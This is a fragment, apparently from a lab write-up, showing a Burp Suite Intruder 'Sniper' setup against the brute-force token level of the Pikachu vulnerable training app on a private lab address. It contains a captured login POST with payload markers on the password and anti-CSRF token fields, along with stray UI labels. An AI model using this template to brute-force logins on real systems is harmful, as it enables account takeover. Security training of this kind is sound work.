 Attack type: Sniper
POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.176.128:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://192.168.176.128:10086
Connection: close
Referer: http://192.168.176.128:10086/pikachu-master/vul/burteforce/bf_token.php
Cookie: PHPSESSID=327dskho4k9l6r845g3t3fuei5
Upgrade-Insecure-Requests: 1
username=admin&password=§222§&token=§30626623af9a1df7a4780296193§&submit=Login
Add §
Clear §
Auto §
Refresh